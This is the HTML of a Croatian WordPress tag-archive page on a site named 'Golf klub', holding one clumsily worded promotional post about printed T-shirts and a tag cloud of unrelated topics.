

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf.com.hr/tag/tisak-na-majice/
body_size: 9087
content:
<!doctype html>
<html dir="ltr" lang="hr" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>tisak na majice</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="majice,tisak na majice,tiskane majice" />
	<link rel="canonical" href="https://www.golf.com.hr/tag/tisak-na-majice/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.golf.com.hr\/tag\/tisak-na-majice\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.golf.com.hr#listItem","position":1,"name":"Home","item":"https:\/\/www.golf.com.hr","nextItem":{"@type":"ListItem","@id":"https:\/\/www.golf.com.hr\/tag\/tisak-na-majice\/#listItem","name":"tisak na majice"}},{"@type":"ListItem","@id":"https:\/\/www.golf.com.hr\/tag\/tisak-na-majice\/#listItem","position":2,"name":"tisak na majice","previousItem":{"@type":"ListItem","@id":"https:\/\/www.golf.com.hr#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.golf.com.hr\/tag\/tisak-na-majice\/#collectionpage","url":"https:\/\/www.golf.com.hr\/tag\/tisak-na-majice\/","name":"tisak na majice","inLanguage":"hr","isPartOf":{"@id":"https:\/\/www.golf.com.hr\/#website"},"breadcrumb":{"@id":"https:\/\/www.golf.com.hr\/tag\/tisak-na-majice\/#breadcrumblist"}},{"@type":"WebSite","@id":"https:\/\/www.golf.com.hr\/#website","url":"https:\/\/www.golf.com.hr\/","name":"Golf klub","inLanguage":"hr","publisher":{"@id":"https:\/\/www.golf.com.hr\/#"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Golf klub &raquo; Kanal" href="https://www.golf.com.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golf klub &raquo; Kanal komentara" href="https://www.golf.com.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golf klub &raquo; tisak na majice Kanal oznaka" href="https://www.golf.com.hr/tag/tisak-na-majice/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf.com.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentynineteen-style-css' href='https://www.golf.com.hr/wp-content/themes/twentynineteen/style.css?ver=3.2' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://www.golf.com.hr/wp-content/themes/twentynineteen/print.css?ver=3.2' media='print' />
<link rel="https://api.w.org/" href="https://www.golf.com.hr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf.com.hr/wp-json/wp/v2/tags/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf.com.hr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='stylesheet' id='remove-style-meta-css' href='https://www.golf.com.hr/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' media='all' />
</head>

<body class="archive tag tag-tisak-na-majice tag-7 wp-embed-responsive wp-theme-twentynineteen hfeed image-filters-enabled">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Preskoči na sadržaj	</a>

		<header id="masthead" class="site-header">

			<div class="site-branding-container">
				<div class="site-branding">

									<p class="site-title"><a href="https://www.golf.com.hr/" rel="home" >Golf klub</a></p>
			
			</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Arhiva oznake: <span class="page-description">tisak na majice</span></h1>			</header><!-- .page-header -->

			
<article id="post-9" class="post-9 post type-post status-publish format-standard hentry category-majice tag-majice tag-tisak-na-majice tag-tiskane-majice entry">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.golf.com.hr/ako-zelite-zaciniti-svaki-dan-idite-za-tiskane-majice/" rel="bookmark">Ako želite začiniti svaki dan, idite za tiskane majice</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>Vi ste imali dovoljno svojih starih odjeća? Osjećate li se dobro u vlastitoj koži? Želite dodajući različite, više zabave, dobrog raspoloženja? Želite u svom životu kako bi privukli nove ljude? Mnogi mogu napraviti već sa svoje odjeće. Odjeća i onih koji mogu oblikovane stavove prolaznika, stranaka ili sudionika sastanka. To je gotovo nemoguće proći neopaženo od strane duhovito ili smiješnih nezgoda na sebe. To je razlog zašto su tiskane majice idealno rješenje izbora za ljude koji imaju smisla za humor, ali je pomalo zaboravljena zbog rutinskih radnih sati i monotoniju. Nitko ne želi da mu život postaje jedinstven, što je razlog zašto preporučujemo da odaberete veliki potez koji će dočarati osmjeh na lice svaki put kada pogleda u ogledalo.</p>
<p>Tiskane majice su jeftine, brzi i kvalitetan način kako sebe blagosloviti ili netko drugoga. Mnoge online trgovine također se bave s tim i to radi u području tiskanih proizvoda. Jer oni imaju dugogodišnje iskustvo, kojima definitivno treba vjerovati. Mnogi korisnici čak i prije nego što bi ispisuje na majice i njihovo pozitivno iskustvo može se naći na internetskoj stranici davatelja tiska, kao i mnogim internetskim forumima da su društvene mreže ne govorimo. U svakom slučaju, provjerite davatelj gdje su kupci bili najzadovoljniji, usporedite cijene, pregledavate za dizajne za tiskane majice i naravno &#8211; provjerite o kvaliteti samih odjeće koje kupuju.</p>
<p>Uvjereni smo da ćete biti sa konačnim proizvodom i više nego zadovoljni. To može biti veliko iznenađenje nekoga od vaših za rođendan, godišnjicu, slaviti važno, na primjer, proveo diplomu, potpis ugovora za svoj prvi posao, vozački ispit i slično. Tisak na majice nema granica, a može se primijeniti na bilo koju stvar &#8211; mašta je velika i ogromna kao nebo. U svakom slučaju, vaš će život biti mnogo dinamičniji nego prije.&hellip;</p>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Objavio</span><span class="author vcard"><a class="url fn n" href="https://www.golf.com.hr/author/mihangn-si/">Admin</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://www.golf.com.hr/ako-zelite-zaciniti-svaki-dan-idite-za-tiskane-majice/" rel="bookmark"><time class="entry-date published" datetime="2017-01-28T22:31:03+00:00">28 siječnja, 2017</time><time class="updated" datetime="2022-12-06T23:48:07+00:00">6 prosinca, 2022</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Objavljeno u</span><a href="https://www.golf.com.hr/category/majice/" rel="category tag">Majice</a></span><span class="tags-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.41 11.58l-9-9C12.05 2.22 11.55 2 11 2H4c-1.1 0-2 .9-2 2v7c0 .55.22 1.05.59 1.42l9 9c.36.36.86.58 1.41.58.55 0 1.05-.22 1.41-.59l7-7c.37-.36.59-.86.59-1.41 0-.55-.23-1.06-.59-1.42zM5.5 7C4.67 7 4 6.33 4 5.5S4.67 4 5.5 4 7 4.67 7 5.5 6.33 7 5.5 7z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Oznake: </span><a href="https://www.golf.com.hr/tag/majice/" rel="tag">majice</a>, <a href="https://www.golf.com.hr/tag/tisak-na-majice/" rel="tag">tisak na majice</a>, <a href="https://www.golf.com.hr/tag/tiskane-majice/" rel="tag">tiskane majice</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-9 -->
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<aside class="widget-area" aria-label="Podnožje">
							<div class="widget-column footer-widget-1">
					<section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Oznake</h2><nav aria-label="Oznake"><div class="tagcloud"><a href="https://www.golf.com.hr/tag/call-centar/" class="tag-cloud-link tag-link-62 tag-link-position-1" style="font-size: 8pt;" aria-label="call centar (1 stavka)">call centar</a>
<a href="https://www.golf.com.hr/tag/djecji-satovi/" class="tag-cloud-link tag-link-52 tag-link-position-2" style="font-size: 8pt;" aria-label="dječji satovi (1 stavka)">dječji satovi</a>
<a href="https://www.golf.com.hr/tag/dojenje/" class="tag-cloud-link tag-link-46 tag-link-position-3" style="font-size: 8pt;" aria-label="dojenje (1 stavka)">dojenje</a>
<a href="https://www.golf.com.hr/tag/grudi/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 16.4pt;" aria-label="grudi (2 stavke)">grudi</a>
<a href="https://www.golf.com.hr/tag/gubitak-osjetljivosti-dojki/" class="tag-cloud-link tag-link-73 tag-link-position-5" style="font-size: 8pt;" aria-label="gubitak osjetljivosti dojki (1 stavka)">gubitak osjetljivosti dojki</a>
<a href="https://www.golf.com.hr/tag/hranjenje-djeteta/" class="tag-cloud-link tag-link-48 tag-link-position-6" style="font-size: 8pt;" aria-label="hranjenje djeteta (1 stavka)">hranjenje djeteta</a>
<a href="https://www.golf.com.hr/tag/informacije/" class="tag-cloud-link tag-link-63 tag-link-position-7" style="font-size: 8pt;" aria-label="informacije (1 stavka)">informacije</a>
<a href="https://www.golf.com.hr/tag/kava/" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 8pt;" aria-label="kava (1 stavka)">kava</a>
<a href="https://www.golf.com.hr/tag/komarnici-za-terasu/" class="tag-cloud-link tag-link-67 tag-link-position-9" style="font-size: 8pt;" aria-label="komarnici za terasu (1 stavka)">komarnici za terasu</a>
<a href="https://www.golf.com.hr/tag/komplikacije-estetskih-zahvata/" class="tag-cloud-link tag-link-74 tag-link-position-10" style="font-size: 8pt;" aria-label="komplikacije estetskih zahvata (1 stavka)">komplikacije estetskih zahvata</a>
<a href="https://www.golf.com.hr/tag/kucni-pozivni-centar/" class="tag-cloud-link tag-link-54 tag-link-position-11" style="font-size: 8pt;" aria-label="kućni pozivni centar (1 stavka)">kućni pozivni centar</a>
<a href="https://www.golf.com.hr/tag/lijepi-djecji-satovi/" class="tag-cloud-link tag-link-51 tag-link-position-12" style="font-size: 8pt;" aria-label="lijepi dječji satovi (1 stavka)">lijepi dječji satovi</a>
<a href="https://www.golf.com.hr/tag/lijepi-satovi/" class="tag-cloud-link tag-link-50 tag-link-position-13" style="font-size: 8pt;" aria-label="lijepi satovi (1 stavka)">lijepi satovi</a>
<a href="https://www.golf.com.hr/tag/maskara/" class="tag-cloud-link tag-link-12 tag-link-position-14" style="font-size: 8pt;" aria-label="maskara (1 stavka)">maskara</a>
<a href="https://www.golf.com.hr/tag/maskara-za-trepavice/" class="tag-cloud-link tag-link-10 tag-link-position-15" style="font-size: 8pt;" aria-label="maskara za trepavice (1 stavka)">maskara za trepavice</a>
<a href="https://www.golf.com.hr/tag/mlijeko-iz-grudi/" class="tag-cloud-link tag-link-47 tag-link-position-16" style="font-size: 8pt;" aria-label="mlijeko iz grudi (1 stavka)">mlijeko iz grudi</a>
<a href="https://www.golf.com.hr/tag/nespresso/" class="tag-cloud-link tag-link-18 tag-link-position-17" style="font-size: 16.4pt;" aria-label="nespresso (2 stavke)">nespresso</a>
<a href="https://www.golf.com.hr/tag/nespresso-aparat/" class="tag-cloud-link tag-link-19 tag-link-position-18" style="font-size: 8pt;" aria-label="nespresso aparat (1 stavka)">nespresso aparat</a>
<a href="https://www.golf.com.hr/tag/nespresso-kapsule/" class="tag-cloud-link tag-link-58 tag-link-position-19" style="font-size: 8pt;" aria-label="nespresso kapsule (1 stavka)">nespresso kapsule</a>
<a href="https://www.golf.com.hr/tag/nespresso-kava/" class="tag-cloud-link tag-link-59 tag-link-position-20" style="font-size: 8pt;" aria-label="nespresso kava (1 stavka)">nespresso kava</a>
<a href="https://www.golf.com.hr/tag/novi-kolagen/" class="tag-cloud-link tag-link-44 tag-link-position-21" style="font-size: 8pt;" aria-label="novi kolagen (1 stavka)">novi kolagen</a>
<a href="https://www.golf.com.hr/tag/nocna-smjena-hotel/" class="tag-cloud-link tag-link-78 tag-link-position-22" style="font-size: 8pt;" aria-label="noćna smjena hotel (1 stavka)">noćna smjena hotel</a>
<a href="https://www.golf.com.hr/tag/oblikovanje-obrva/" class="tag-cloud-link tag-link-14 tag-link-position-23" style="font-size: 8pt;" aria-label="oblikovanje obrva (1 stavka)">oblikovanje obrva</a>
<a href="https://www.golf.com.hr/tag/obrva/" class="tag-cloud-link tag-link-16 tag-link-position-24" style="font-size: 8pt;" aria-label="obrva (1 stavka)">obrva</a>
<a href="https://www.golf.com.hr/tag/obrve/" class="tag-cloud-link tag-link-15 tag-link-position-25" style="font-size: 8pt;" aria-label="obrve (1 stavka)">obrve</a>
<a href="https://www.golf.com.hr/tag/operacija-grudi/" class="tag-cloud-link tag-link-28 tag-link-position-26" style="font-size: 16.4pt;" aria-label="operacija grudi (2 stavke)">operacija grudi</a>
<a href="https://www.golf.com.hr/tag/osjetljivost-bradavica/" class="tag-cloud-link tag-link-75 tag-link-position-27" style="font-size: 8pt;" aria-label="osjetljivost bradavica (1 stavka)">osjetljivost bradavica</a>
<a href="https://www.golf.com.hr/tag/pergole/" class="tag-cloud-link tag-link-68 tag-link-position-28" style="font-size: 8pt;" aria-label="pergole (1 stavka)">pergole</a>
<a href="https://www.golf.com.hr/tag/pozivni-centar/" class="tag-cloud-link tag-link-55 tag-link-position-29" style="font-size: 8pt;" aria-label="pozivni centar (1 stavka)">pozivni centar</a>
<a href="https://www.golf.com.hr/tag/pozivni-centar-za-manje-koristnike/" class="tag-cloud-link tag-link-56 tag-link-position-30" style="font-size: 8pt;" aria-label="pozivni centar za manje koristnike (1 stavka)">pozivni centar za manje koristnike</a>
<a href="https://www.golf.com.hr/tag/privatnost-u-wellnessu/" class="tag-cloud-link tag-link-79 tag-link-position-31" style="font-size: 8pt;" aria-label="privatnost u wellnessu (1 stavka)">privatnost u wellnessu</a>
<a href="https://www.golf.com.hr/tag/satovi/" class="tag-cloud-link tag-link-32 tag-link-position-32" style="font-size: 22pt;" aria-label="satovi (3 stavke)">satovi</a>
<a href="https://www.golf.com.hr/tag/sauna-pravila/" class="tag-cloud-link tag-link-80 tag-link-position-33" style="font-size: 8pt;" aria-label="sauna pravila (1 stavka)">sauna pravila</a>
<a href="https://www.golf.com.hr/tag/savjeti-za-odabir-kirurga/" class="tag-cloud-link tag-link-76 tag-link-position-34" style="font-size: 8pt;" aria-label="savjeti za odabir kirurga (1 stavka)">savjeti za odabir kirurga</a>
<a href="https://www.golf.com.hr/tag/softver-za-pozivni-centar/" class="tag-cloud-link tag-link-57 tag-link-position-35" style="font-size: 8pt;" aria-label="softver za pozivni centar (1 stavka)">softver za pozivni centar</a>
<a href="https://www.golf.com.hr/tag/tehnicki-projekti/" class="tag-cloud-link tag-link-64 tag-link-position-36" style="font-size: 8pt;" aria-label="tehnički projekti (1 stavka)">tehnički projekti</a>
<a href="https://www.golf.com.hr/tag/tehnologija/" class="tag-cloud-link tag-link-65 tag-link-position-37" style="font-size: 8pt;" aria-label="tehnologija (1 stavka)">tehnologija</a>
<a href="https://www.golf.com.hr/tag/tende/" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 8pt;" aria-label="tende (1 stavka)">tende</a>
<a href="https://www.golf.com.hr/tag/tende-istra/" class="tag-cloud-link tag-link-70 tag-link-position-39" style="font-size: 8pt;" aria-label="tende Istra (1 stavka)">tende Istra</a>
<a href="https://www.golf.com.hr/tag/tisak-na-majice/" class="tag-cloud-link tag-link-7 tag-link-position-40" style="font-size: 8pt;" aria-label="tisak na majice (1 stavka)">tisak na majice</a>
<a href="https://www.golf.com.hr/tag/tiskane-majice/" class="tag-cloud-link tag-link-8 tag-link-position-41" style="font-size: 8pt;" aria-label="tiskane majice (1 stavka)">tiskane majice</a>
<a href="https://www.golf.com.hr/tag/trepavice/" class="tag-cloud-link tag-link-11 tag-link-position-42" style="font-size: 8pt;" aria-label="trepavice (1 stavka)">trepavice</a>
